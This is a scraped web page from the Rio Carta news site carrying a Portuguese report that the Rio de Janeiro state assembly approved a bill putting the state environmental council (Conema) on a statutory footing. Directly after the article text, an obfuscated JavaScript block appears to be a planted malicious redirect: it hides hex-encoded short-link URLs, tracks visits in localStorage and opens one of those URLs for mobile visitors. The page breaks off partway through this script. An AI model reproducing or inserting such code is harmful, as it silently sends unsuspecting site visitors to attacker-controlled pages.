                    line-height: 1.5;
                }
                                h1,h2,h3,h4,h5,h6,
                .h1,.h2,.h3,.h4,.h5,.h6 {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                    h1, .h1 {
                        font-size: 36px;
                    }
                }
                                h1, .h1 {
                    font-weight: 700;
                }
                                h1, .h1 {
                    font-style: normal;
                }
                                h1, .h1 {
                    text-transform: none;
                }
                                h1, .h1 {
                    line-height: 1.2;
                }
                                h1, .h1 {
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h2, .h2 {
                        font-size: 32px;
                    }
                }
                                h2, .h2 {
                    font-weight: 700;
                }
                                h2, .h2 {
                    font-style: normal;
                }
                                h2, .h2 {
                    text-transform: none;
                }
                                h2, .h2 {
                    line-height: 1.2;
                }
                                h2, .h2 {
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h3, .h3 {
                        font-size: 24px;
                    }
                }
                                h3, .h3 {
                    font-weight: 700;
                }
                                h3, .h3 {
                    font-style: normal;
                }
                                h3, .h3 {
                    text-transform: none;
                }
                                h3, .h3 {
                    line-height: 1.2;
                }
                                h3, .h3 {
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h4, .h4 {
                        font-size: 18px;
                    }
                }
                                h4, .h4 {
                    font-weight: 700;
                }
                                h4, .h4 {
                    font-style: normal;
                }
                                h4, .h4 {
                    text-transform: none;
                }
                                h4, .h4 {
                    line-height: 1.2;
                }
                                h4, .h4{
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h5, .h5 {
                        font-size: 17px;
                    }
                }
                                h5, .h5 {
                    font-weight: 700;
                }
                                h5, .h5 {
                    font-style: normal;
                }
                                h5, .h5 {
                    text-transform: none;
                }
                                h5, .h5 {
                    line-height: 1.2;
                }
                                h5, .h5 {
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    h6, .h6 {
                        font-size: 16px;
                    }
                }
                                h6, .h6 {
                    font-weight: 700;
                }
                                h6, .h6 {
                    font-style: normal;
                }
                                h6, .h6 {
                    text-transform: none;
                }
                                h6, .h6 {
                    line-height: 1.2;
                }
                                h6, .h6 {
                    letter-spacing: 0px;
                }
                                .news-title,
                .single-post-title {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                    .extra-big-news-title {
                        font-size: 28px;
                    }
                }
                                .extra-big-news-title {
                    font-weight: 700;
                }
                                .extra-big-news-title {
                    font-style: normal;
                }
                                .extra-big-news-title {
                    text-transform: none;
                }
                
                @media(min-width:1051px) {

                    .extra-big-news-title {

                        line-height: 1.2;
                    }
                }

                                .extra-big-news-title {
                
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    .big-news-title {
                        font-size: 22px;
                    }
                }
                                .big-news-title {
                    font-weight: 700;
                }
                                .big-news-title {
                    font-style: normal;
                }
                                .big-news-title {
                    text-transform: none;
                }
                
                @media(min-width:1051px) {

                    .big-news-title {

                        line-height: 1.2;
                    }
                }

                                .big-news-title {
                
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    .small-news-title {
                        font-size: 18px;
                    }
                }
                                .small-news-title {
                    font-weight: 700;
                }
                                .small-news-title {
                    font-style: normal;
                }
                                .small-news-title {
                    text-transform: none;
                }
                
                @media(min-width:1051px) {

                    .small-news-title {

                        line-height: 1.2;
                    }
                }

                                .small-news-title {
                
                    letter-spacing: 0px;
                }
                                .entry-meta a {
                    font-family: Nunito Sans;
                }
                                @media (min-width: 1024px) {
                    .entry-meta a {
                        font-size: 14px;
                    }
                }
                                .entry-meta a {
                    font-weight: 400;
                }
                                .entry-meta a {
                    font-style: normal;
                }
                                .entry-meta a {
                    text-transform: none;
                }
                
                @media(min-width:1051px) {

                    .entry-meta a {

                        line-height: 1;
                    }
                }

                                .entry-meta a {
                
                    letter-spacing: 0px;
                }
                                .main-navigation .primary-menu li a {
                    font-family: Montserrat;
                }
                                @media (min-width: 1024px) {
                    .main-navigation .primary-menu li a {
                        font-size: 14px;
                    }
                }
                                .main-navigation .primary-menu li a {
                    font-weight: 500;
                }
                                .main-navigation .primary-menu li a {
                    font-style: normal;
                }
                                .main-navigation .primary-menu li a {
                    text-transform: uppercase;
                }
                                .main-navigation .primary-menu li a {
                
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    .main-navigation .primary-menu li .sub-menu li a {
                        font-size: 14px;
                    }
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    font-weight: 400;
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    font-style: normal;
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                    text-transform: none;
                }
                                .main-navigation .primary-menu li .sub-menu li a {
                
                    letter-spacing: 0px;
                }
                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                    .related-news-section .section-title,
                    .news-section .news-section-info .section-title,
                    .news-section .news-section-title .section-title {
                        font-size: 22px;
                    }
                }
                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                    font-weight: 700;
                }
                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                    font-style: normal;
                }
                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                    text-transform: uppercase;
                }
                
                @media(min-width:1051px) {

                    .related-news-section .section-title,
                    .news-section .news-section-info .section-title,
                    .news-section .news-section-title .section-title {

                        line-height: 1.2;
                    }
                }

                                .related-news-section .section-title,
                .news-section .news-section-info .section-title,
                .news-section .news-section-title .section-title {
                
                    letter-spacing: 0px;
                }
                                @media (min-width: 1024px) {
                    .news-cat-link {
                        font-size: 16px;
                    }
                }
                                .news-cat-link {
                    font-weight: 400;
                }
                                .news-cat-link {
                    font-style: normal;
                }
                                .news-cat-link {
                    text-transform: uppercase;
                }
                
                @media(min-width:1051px) {

                    .news-cat-link {

                        line-height: 2;
                    }
                }

                                .news-cat-link {
                
                    letter-spacing: 0px;
                }
                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                    font-family: Roboto Condensed;
                }
                                @media (min-width: 1024px) {
                    .widget-info .widget-title,
                    .sidebar .sidebar-widget-info .widget-title {
                        font-size: 22px;
                    }
                }
                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                    font-weight: 700;
                }
                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                    font-style: normal;
                }
                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                    text-transform: uppercase;
                }
                
                @media(min-width:1051px) {

                    .widget-info .widget-title,
                    .sidebar .sidebar-widget-info .widget-title {

                        line-height: 1.2;
                    }
                }

                                .widget-info .widget-title,
                .sidebar .sidebar-widget-info .widget-title {
                
                    letter-spacing: 0px;
                }
                                .rnp-pagination {

                    text-align: left;
                }
                                .news-section-info .section-title, .sidebar .widget-info .widget-title {

                    color: #ffffff                }
                                .news-cat-link {

                    color: #000000                }
                                .news-section-info .section-title,
                .sidebar .widget-info .widget-title {

                    background-color: #000000                }
                                .news-section-info, .sidebar .widget-info {

                    border-bottom-color: #000000                }
                                .news-section-info, .sidebar .widget-info {

                    border-left-color: #f44336                }
                        </style>
        		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://riocarta.com/wp-content/uploads/2023/06/cropped-Captura-de-tela-de-2023-06-15-20-35-40-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://riocarta.com/wp-content/uploads/2023/06/cropped-Captura-de-tela-de-2023-06-15-20-35-40-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://riocarta.com/wp-content/uploads/2023/06/cropped-Captura-de-tela-de-2023-06-15-20-35-40-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://riocarta.com/wp-content/uploads/2023/06/cropped-Captura-de-tela-de-2023-06-15-20-35-40-1-270x270.png" />
</head>

<body class="post-template-default single single-post postid-375 single-format-standard wp-custom-logo">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	    	<header class="header header-layout-one">
	    	<div class="top-header">
			<div class="container">
				<div class="row clearfix">
					<div class="col-md-8">
				 									<div class="row clearfix ticker-news-section">
																	<div class="col-xs-3 col-sm-3">
										<div class="ticker-title-container">
											<div class="ticker-title">
												<p>Urgente!</p>
											</div><!-- .ticker-title -->
										</div><!-- .ticker-title-container -->								
									</div><!-- .col-xs-3.col-sm-3 -->
																	<div class="col-xs-9 col-sm-9">
									<div class="ticker-detail-container">
										<div class="owl-carousel ticker-news-carousel">
																							<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/sindicato-dos-comerciarios-convoca-ex-funcionarios-da-leader-para-assembleia/">Sindicato dos Comerciários convoca ex-funcionários da Leader para assembleia</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/claudio-castro-indica-miccione-para-eleicao-indireta-na-alerj/">Cláudio Castro indica Miccione para eleição indireta na Alerj</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/comissao-de-educacao-denuncia-falta-de-preparo-da-prefeitura-para-o-inicio-do-ano-letivo-em-petropolis/">Comissão de Educação denuncia falta de preparo da Prefeitura para o início do ano letivo em Petrópolis</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/marica-anuncia-investimento-bilionario-em-turismo-internacional/">Maricá anuncia investimento bilionário em turismo internacional</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/prefeitura-de-marica-lanca-advoga-social-programa-inedito-de-assistencia-juridica-gratuita-no-estado-do-rio/">Prefeitura de Maricá lança Advoga Social, programa inédito de assistência jurídica gratuita no Estado do Rio</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																								<div class="item">
													<div class="ticker-news">
														<a href="https://riocarta.com/prefeitura-de-marica-e-policia-civil-fecham-dois-ferros-velhos-em-operacao-contra-furtos-de-cabos-eletricos-e-dano-ao-patrimonio-publico/">Prefeitura de Maricá e Polícia Civil fecham dois ferros-velhos em operação contra furtos de cabos elétricos e dano ao patrimônio público</a>
													</div><!-- .ticker-news -->
												</div><!-- .item -->
																						</div><!-- .owl-carousel.ticker-news-carousel -->
									</div><!-- .ticker-detail-container -->
								</div><!-- .col-xs-9.col-sm-9 -->
							</div><!-- .row.clearfix.ticker-news-section -->
												</div><!-- .col-md-8 -->
					<div class="col-md-4 hidden-sm hidden-xs">
						<div class="clearfix current-date-social-links">
														 	<div class="current-date-container">
									<div class="current-date">
										<p>
											25 de janeiro de 2026										</p>
									</div><!-- .current-date -->
								</div><!-- .current-date-container -->
					 								 		<div class="social-menu-container">
						 								 	</div><!-- .social-menu-container -->
						</div><!-- .clearfix -->
 					</div><!-- .col-md-4.hidden-sm.hidden-xs -->
 				</div><!-- .row.clearfix -->
			</div><!-- .container -->
		</div><!-- .top-header -->
    	    <div class="middle-header">
		<div class="container">
			<div class="row clearfix">
						 		<div class="col-md-4">
		 					 				<div class="site-info ">
		 					<a href="https://riocarta.com/" class="custom-logo-link" rel="home"><img width="103" height="80" src="https://riocarta.com/wp-content/uploads/2023/06/cropped-LOGO-RIO-CARTA-ALTA-MEDIO.jpg" class="custom-logo" alt="Rio Carta" decoding="async" /></a>		 				</div>
		 								</div><!-- .col-md-5 -->
						 			<div class="col-md-8 hidden-xs hidden-sm">
						<div class="header-ad">
							<img width="728" height="90" src="https://riocarta.com/wp-content/uploads/2023/06/banner-rio-carta-ad-creative.png" class="image wp-image-501  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://riocarta.com/wp-content/uploads/2023/06/banner-rio-carta-ad-creative.png 728w, https://riocarta.com/wp-content/uploads/2023/06/banner-rio-carta-ad-creative-300x37.png 300w" sizes="(max-width: 728px) 100vw, 728px" />						</div><!-- .header-ad -->
					</div><!-- .col-md-7.hidden-xs.hidden-sm -->
		 					 	</div><!-- .row.clearfix -->
		</div><!-- .container -->
	</div><!-- .middle-header -->

	<div class="bottom-header ">
		<div class="container">
			<div class="row clearfix">
				<div class="col-md-11">
		 			<div class="menu-container clearfix">
						<nav id="site-navigation" class="main-navigation" role="navigation">
		                    <div class="primary-menu-container"><ul id="primary-menu" class="primary-menu"><li class="menu-home-icon"><a href="https://riocarta.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li><li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-142"><a href="https://riocarta.com">Início</a></li>
<li id="menu-item-6773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6773"><a href="https://riocarta.com/category/eleicoes-2026/">Eleições 2026</a></li>
<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://riocarta.com/category/agenda-cultural/">Agenda Cultural</a></li>
<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://riocarta.com/category/politica/">Política</a></li>
<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://riocarta.com/category/economia/">Economia</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-489"><a href="https://riocarta.com/category/rio-de-janeiro/">Rio de Janeiro</a>
<ul class="sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://riocarta.com/category/rio-capital/">Capital</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-485"><a href="https://riocarta.com/category/niteroi/">Niterói</a></li>
	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://riocarta.com/category/baixada/">Baixada</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://riocarta.com/category/sul-fluminense/">Sul Fluminense</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://riocarta.com/category/norte-fluminense/">Norte Fluminense</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-487"><a href="https://riocarta.com/category/regiao-dos-lagos/">Região dos Lagos</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-488"><a href="https://riocarta.com/category/regiao-serrana/">Região Serrana</a></li>
</ul>
</li>
<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-183"><a href="https://riocarta.com/category/colunas/">Colunas</a>
<ul class="sub-menu">
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://riocarta.com/category/carlos-marques/">Carlos Marques</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://riocarta.com/category/dani-balbi/">Dani Balbi</a></li>
	<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1325"><a href="https://riocarta.com/category/daniel-iliescu/">Daniel Iliescu</a></li>
	<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="https://riocarta.com/category/diana-conrado/">Diana Conrado</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://riocarta.com/category/edson-santos/">Edson Santos</a></li>
	<li id="menu-item-916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-916"><a href="https://riocarta.com/category/jandira-feghali/">Jandira Feghali</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://riocarta.com/category/miguel-do-rosario/">Miguel do Rosário</a></li>
</ul>
</li>
</ul></div>		                </nav><!-- #site-navigation -->
		            </div><!-- .menu-container.clearfix -->
				</div><!-- .col-md-1 -->
						 			<div class="col-md-1 hidden-xs hidden-sm">
						<div class="search-container pull-right">
							<div class="search-icon">
								<i class="fa fa-search"></i><!-- .fa.fa-search -->
							</div><!-- .search-icon -->
						</div><!-- .search-container.pull-right -->
					</div><!-- .col-md-2.hidden-xs.hidden-sm -->
					<div class="col-md-12 search-form-main-container">
						<div class="search-form-container">
							<form role="search" method="get" id="search-form" class="search-form" action="https://riocarta.com/" >
			    	<div class="input-group stylish-input-group">
			    		<label class="screen-reader-text" for="s">Search for:</label>
			    		<input type="text" value="" name="s" id="s" class="form-control" />
			    		<span class="input-group-addon">
			    			<button type="submit" id="searchsubmit" value="Search">
			    				<i class="fa fa-search"></i>
			    			</button>
			    		</span>
			    	</div>
			    </form>						</div><!-- .search-form-container -->				
					</div><!-- .col-md-12 -->
		 					 	</div><!-- .row.clearfix -->
		</div><!-- .container -->
	</div><!-- .bottom-header -->
</header><!-- .header -->    <div id="content" class="site-content">	 			<div class="container">
			        <div class="row clearfix">
			            <div class="col-md-12">
			                <div class="breadcrumb-container clearfix">
			                	<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-browse">You are here</span><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://riocarta.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://riocarta.com/category/meio-ambiente/" itemprop="item"><span itemprop="name">Meio Ambiente</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://riocarta.com/alerj-aprova-regulamentacao-do-conselho-estadual-do-meio-ambiente" itemprop="item"><span itemprop="name">ALERJ aprova regulamentação do Conselho Estadual do Meio Ambiente</span></a><meta itemprop="position" content="3" /></li></ul></nav>			                </div><!-- .breadcrumb.clearfix -->
			            </div><!-- .col-md-12 -->
			        </div><!-- .row.clearfix -->
			    </div><!-- .container -->
 					<div id="primary" class="content-area inner-page-container">
		<main id="main" class="site-main">
			<div class="container">
				<div class="row">
										<div class="col-md-8 sticky-section">
						<div class="row">
							<div class="col-md-12">
	<div class="news-section-info clearfix">
		<h1 class="section-title single-post-title">
			ALERJ aprova regulamentação do Conselho Estadual do Meio Ambiente		</h1><!-- .section-title -->
		
		<div class="single-news-content">Publicado em 19 de junho de 2023 por Redação</div>
		
		
	</div><!-- .news-section-info -->
	<div class="single-news-content">
					<div class="news-image">
				<img width="1368" height="912" src="https://riocarta.com/wp-content/uploads/2023/06/image-11.png" class="img-responsive wp-post-image" alt="ALERJ aprova regulamentação do Conselho Estadual do Meio Ambiente" decoding="async" srcset="https://riocarta.com/wp-content/uploads/2023/06/image-11.png 1368w, https://riocarta.com/wp-content/uploads/2023/06/image-11-300x200.png 300w, https://riocarta.com/wp-content/uploads/2023/06/image-11-1024x683.png 1024w, https://riocarta.com/wp-content/uploads/2023/06/image-11-768x512.png 768w, https://riocarta.com/wp-content/uploads/2023/06/image-11-900x600.png 900w" sizes="(max-width: 1368px) 100vw, 1368px" />			</div><!-- .news-image -->
					<div class="news-detail clearfix">
			<div class="entry-meta">  
																
			</div><!-- .entry-meta -->
			<div class="news-content editor-content-entry">
				
<p><em><a href="https://www.alerj.rj.gov.br/Visualizar/Noticia/56005">Com informações da ALERJ</a></em></p>



<p><strong><em>Atualmente, órgão funciona sob decreto do Executivo.</em></strong></p>



<p>A Assembleia Legislativa do Estado do Rio de Janeiro (Alerj) aprovou, em segunda discussão, nesta quinta-feira (15/06), o Projeto de Lei 6.522/22, do deputado Carlos Minc (PSB), para regulamentar por meio de lei o funcionamento do Conselho Estadual de Meio Ambiente (Conema). O órgão foi criado pelo Decreto 9.991/87, do Governo do Estado. A medida segue para o governador Cláudio Castro, que tem até 15 dias úteis para sancioná-la ou vetá-la.</p>



<p>“É urgente que a existência do Conema se faça por meio de lei própria e não mais por decreto. Com isso, vamos assegurar sua legitimidade, o cumprimento de suas decisões e resoluções, a participação da sociedade nos processos de planejamento e implantação da Política Estadual de Meio Ambiente e suas repercussões nas políticas ambientais municipais”, explicou Minc.</p>



<p><strong>Funções</strong></p>



<p>Dentre as principais funções do Conema previstas no projeto estão a definição de áreas em que a ação do Estado para melhoria da qualidade ambiental deve ser prioritária; a proposição de metas e objetivos para a Política Estadual de Meio Ambiente; a análise de planos, programas e projetos que possam afetar o meio ambiente; e a articulação com outros comitês temáticos.</p>



<p>O conselho também deverá estabelecer regras e condições para o licenciamento e fiscalização ambiental nos municípios; propor temas prioritários para a pesquisa; instituir câmaras técnicas; deliberar proposições para o cumprimento da Política Estadual de Meio Ambiente e de medidas relacionadas ao saneamento básico. Essas deliberações deverão levar em conta os planos setoriais, como o de Recursos Sólidos, e as normas da Agência Reguladora de Energia e Saneamento Básico do Estado do Rio (Agenersa) e da Agência Nacional de Águas e Saneamento Básico (ANA)</p>



<p><strong>Estrutura e transparência</strong></p>



<p>A estrutura prevista no projeto de lei é formada pela presidência do órgão, que será exercida pelo secretário de Estado de Ambiente e Sustentabilidade; o plenário, que é a instância superior de deliberação dos temas do conselho; as câmaras técnicas, que examinam e relatam assuntos técnicos; a secretaria executiva, um órgão de apoio administrativo; além de outros órgãos de apoio.</p>



<p>O plenário será formado por 20 membros, incluindo o presidente, oito representantes de órgãos e entidades governamentais, um representante do Legislativo e 10 representantes de entidades não governamentais, sendo quatro ambientalistas criadas há pelo menos um ano.</p>



<p>A composição atual do conselho continuará respeitada até que seja ajustado o regimento interno com os procedimentos de indicação e eleição de conselheiros. A função dos conselheiros do Conema não será remunerada, sendo considerada serviço de natureza relevante. O mandato dos conselheiros será de dois anos, sendo permitida uma recondução por igual período. Os representantes das entidades ambientalistas poderão ter as despesas de deslocamento e estadia pagas com o orçamento da SEAS.</p>



<p>O Conema deverá se reunir três vezes ao ano e extraordinariamente sempre que convocado pelo presidente com antecedência de no mínimo cinco dias. As reuniões serão transmitidas em tempo real e as deliberações do conselho serão publicadas em Diário Oficial.</p>



<p>O texto ratifica todas as resoluções vigentes do Conema até 17 de setembro de 2019 e as posteriores ficam ratificadas até que haja uma revisão pelo órgão, que deverá acontecer em até 180 dias.</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 